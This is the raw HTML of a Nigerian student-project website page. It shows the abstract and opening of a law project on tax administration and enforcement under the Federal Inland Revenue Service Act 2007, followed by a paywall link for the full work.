var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/",
                    "name": "Law Project Topics &amp; Materials"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/",
                    "name": "AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2195 single-format-standard wp-theme-newspaperNewspaper an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007 global-block-template-1 aa-prefix-lawst- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-one-container"><ul id="menu-one" class="td-mobile-main-menu"><li id="menu-item-11205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lawstudentprojectpdf.projectstore.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lawstudentprojectpdf.projectstore.com.ng/">
                <img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg" alt=""/>
                <span class="td-visual-hidden">Law Project Topics</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lawstudentprojectpdf.projectstore.com.ng/">
			<img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store-150x150.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://lawstudentprojectpdf.projectstore.com.ng/">
			<img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-one-container"><ul id="menu-one-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lawstudentprojectpdf.projectstore.com.ng/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lawstudentprojectpdf.projectstore.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Law Project Topics &amp;amp; Materials" class="entry-crumb" href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/">Law Project Topics &amp; Materials</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2195" class="post-2195 post type-post status-publish format-standard category-law-project-topics-materials" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/">Law Project Topics &amp; Materials</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/">Projectstore</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:18:46+00:00" >November 9, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2195">672</span></div>                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><h1><span class="ez-toc-section" id="AN_EXAMINATION_OF_TAX_ADMINISTRATION_AND_ENFORCEMENT_MECHANISMS_UNDER_THE_FEDERAL_INLAND_REVENUE_SERVICE_ACT_2007"></span>AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007<span class="ez-toc-section-end"></span></h1>
<h2><span class="ez-toc-section" id="ABSTRACT"></span>ABSTRACT<span class="ez-toc-section-end"></span></h2>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PROJECTSTORE ADS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7640305013905361"
     data-ad-slot="3534141129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><em>From the inception of modern taxation in Nigeria in the first decade of the 20th century the problem of poor tax administration has been the cankerworms that militate against an optimum revenue generation which affect negatively the government ability to render essential services to the citizenry. With the above problems in mind, various reforms were initiated aimed at improving the standard of tax administration in order to ensure an improved revenue generation by the government. The first of such reform were the Native Revenue Proclamation of 1906 which systematized all pre-colonial taxes that existed in Northern Nigeria which was re-issued in 1914 and extended to the West and East in 1918 and 1927 respectively. Other reforms followed in 1943, 1958 (Income Tax Ordinance of 1958), 1961 (Companies Income Tax Act No 22 of 1961) and 1993 (Finance Miscellaneous Taxation Provision Act of 1993).The above reforms all aimed at improving the standard of tax administration in Nigeria. Major reform in the history of tax administration however came in 2007 with the granting of administrative and financial autonomy to the Federal Inland Revenue Service and establishment of more effective disputes settlement mechanisms within the system by the Federal Inland Revenue Service (Establishment) Act. 2007 (FIRS Act). The passage of FIRS Act, was an actualization of a longtime reform started a century and a year ago precisely in 1906. For the first time in the history of tax administration in Nigeria the FIRS by the 2007 Act were empowered with various administrative and enforcement mechanisms that allow a taxpayer to assess himself for tax and empowered the FIRS to enforce payment internally through various mechanisms such as Distrain, Surcharge, Substitution, and Surtax etc. It was in the light of these reforms that this researcher carried out a study of the new reform through the FIRS Act, and analyses the various administrative and enforcement mechanisms provided by the new Act (FIRS Act) and considered their efficiency and effectiveness in improving the standard of tax administration in Nigeria. The study however found that the Act contained an unnecessary and controversial policy of centralization of tax administration, a possible reduction of powers of various States Board of Internal Revenue and other gaps in the provisions of the Act and recommended solutions by way of amendments of some provisions of the Act. which the researcher believed if implemented will go a long way in ensuring an efficient tax administration regime of our dream.</em></p>
<h1><span class="ez-toc-section" id="CHAPTER_ONE"></span>CHAPTER ONE<span class="ez-toc-section-end"></span></h1>
<h1><span class="ez-toc-section" id="GENERAL_INTRODUCTION"></span><a name="_TOC_250040"></a>GENERAL INTRODUCTION<span class="ez-toc-section-end"></span></h1>
<h1><span class="ez-toc-section" id="_Background_to_the_Study"></span><a name="_TOC_250039"></a>       Background to the Study.<span class="ez-toc-section-end"></span></h1>
<p>One instrument use as a key to unlocking the resources required for public investment and infrastructural growth is tax. The process of levying and collection of tax</p>
<p>i.e. taxation is a very complex and highly dynamic system with constant changes in the economic environment where it operates, hence the need to review from time to time the instruments regulating the levying, collection, administration and enforcement of tax.<sup>1</sup></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PROJECTSTORE ADS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7640305013905361"
     data-ad-slot="3534141129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>In Nigeria, what added to the complexity of the system is the Federal character of the country. Under a Federal system like Nigeria, powers are shared between the central and state governments which also include power to impose or levy tax within the jurisdiction of the government concern. In Nigeria the power of levying and collection of taxes are shared between Federal and State governments<sup>2</sup>, and therefore, administration of tax is made at two tiers of governments i.e. by the Federal Inland Revenue Services at Federal level and various States Board of Internal Revenue at State level<sup>3</sup>. This division occasionally brings about disagreement between the two tiers of government as to which government should collect what tax?<sup>4</sup>This of course affected the smooth running of the system in the country.</p>
<ul>
<li><em><span style="background-color: #ffff00;">FOOTNOTES</span></em></li>
<li><em><span style="background-color: #ffff00;">1The practice in most jurisdiction is that each budget in every fiscal year brings about changes in taxation policy</span></em></li>
<li><em><span style="background-color: #ffff00;">2This is contitutionally provided under part II Second Schedule to the 1999 Consititution</span></em></li>
<li><em><span style="background-color: #ffff00;">3This is without prejudice to the power of other tax collecting authorities like Nigerian Customs Service and Excise Board, Joint Tax <span style="text-decoration: underline;">Board etc but they are outside the scope of this research work</span></span></em></li>
<li><em><span style="text-decoration: underline; background-color: #ffff00;">4This conflict manifested on the constitutionality of Value Added Tax and Sales Tax see AG Ogun State V Aberuogba (1985), NWLR (PT3) AG Fedaration vs Guardian News Papers Limited (1999), a NWLRPT618)</span></em></li>
</ul>
<p>Another glaring problem in Nigerian tax system is the neglect by the successive governments of various sources of government revenue. And with the discovery of oil in 1970s, the Nigerian revenue base became dominated by oil revenue. The system was equally characterized by unnecessarily complex, distorted and largely in-equitable tax laws that has no practical application in the informal sector that dominated the economy. The whole system in the Nigerian taxation system as represented by mechanisms for administration and enforcement of tax was to say the least, inefficient and outdated.</p>
<p>Since the amount accrued to the government for its support depends largely on how efficient the machineries for administration and enforcement of taxes are, it was deemed necessary that the legal framework under which tax is levied and collected (administered) needs to be re-visited and made effective so as to be able to achieve its purpose. It was in a quest for this reform that in 2007, the National Assembly enacted the Federal Inland Revenue Services Act<sup>5</sup> as a new legal regime for administration and enforcement of tax laws in Nigeria. The Federal Inland Revenue Service Act (hereinafter referred to as FIRS Act or the Act) established the Federal Inland Revenue Services (FIRS) and its Management Board (the Board) as autonomous bodies with power to administer and enforce tax laws in Nigeria<sup>6</sup>, while the Tax Appeal Tribunal (TAT) established under the Act<sup>7</sup>, is to operate as an adjudicating body within the system.</p>
<div class="lawst-after-content" id="lawst-1642702458">
<p></p>



<div class="wp-block-button"><a class="wp-block-button__link has-background has-vivid-cyan-blue-background-color" href="https://www.schoolprojecttopics.com/payments/"><strong>GET FULL WORK- N3500</strong><br></a></div>
</div><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Page Contents</p>
<label for="ez-toc-cssicon-toggle-item-696c89805ce1d" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696c89805ce1d"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#AN_EXAMINATION_OF_TAX_ADMINISTRATION_AND_ENFORCEMENT_MECHANISMS_UNDER_THE_FEDERAL_INLAND_REVENUE_SERVICE_ACT_2007" >AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#ABSTRACT" >ABSTRACT</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-3" href="#CHAPTER_ONE" >CHAPTER ONE</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-4" href="#GENERAL_INTRODUCTION" >GENERAL INTRODUCTION</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-5" href="#_Background_to_the_Study" >       Background to the Study.</a></li></ul></nav></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-investors-protection-under-nigerian-law/">AN EXAMINATION OF INVESTORS PROTECTION UNDER NIGERIAN LAW</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-causes-of-juristic-differences-in-interpretation-in-islamic-law/">AN EXAMINATION OF THE CAUSES OF JURISTIC DIFFERENCES IN INTERPRETATION IN ISLAMIC LAW</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/"><img alt='' src='https://secure.gravatar.com/avatar/54643b3d331694ca38f34bec63cfff48c509ec01e8034721bbc89ec88c5690d4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54643b3d331694ca38f34bec63cfff48c509ec01e8034721bbc89ec88c5690d4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/">Projectstore</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Projectstore"></span><meta itemprop="datePublished" content="2019-11-09T02:18:46+00:00"><meta itemprop="dateModified" content="2019-11-09T02:18:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg"></span><meta itemprop="name" content="Law Project Topics"></span><meta itemprop="headline " content="AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lawstudentprojectpdf.projectstore.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_8 td_block_widget td_uid_2_696c89805fbd3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696c89805fbd3" ><script>var block_td_uid_2_696c89805fbd3 = new tdBlock();
block_td_uid_2_696c89805fbd3.id = "td_uid_2_696c89805fbd3";
block_td_uid_2_696c89805fbd3.atts = '{"custom_title":"FREE LAW PROJECTS PDF","custom_url":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/Law%20Project%20Topics\/law-project-topics-materials\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m7_tl":"","limit":"1000","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696c89805fbd3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696c89805fbd3_rand","tdc_css_class_style":"td_uid_2_696c89805fbd3_rand_style"}';
block_td_uid_2_696c89805fbd3.td_column_number = "1";
block_td_uid_2_696c89805fbd3.block_type = "td_block_8";
block_td_uid_2_696c89805fbd3.post_count = "326";
block_td_uid_2_696c89805fbd3.found_posts = "326";
block_td_uid_2_696c89805fbd3.header_color = "#";
block_td_uid_2_696c89805fbd3.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c89805fbd3.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_696c89805fbd3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-pulldown-size">FREE LAW PROJECTS PDF</a></h4></div><div id=td_uid_2_696c89805fbd3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/" rel="bookmark" title="COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T13:08:34+00:00" >May 2, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/" rel="bookmark" title="The concept and procedures of impeachment. A comparison between Nigeria and the United States of America">The concept and procedures of impeachment. A comparison between Nigeria and...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T04:04:18+00:00" >May 2, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
